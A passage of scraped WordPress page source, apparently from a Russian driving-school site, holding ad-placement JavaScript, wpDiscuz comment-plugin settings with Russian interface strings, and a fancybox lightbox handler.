                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"967"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"967","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
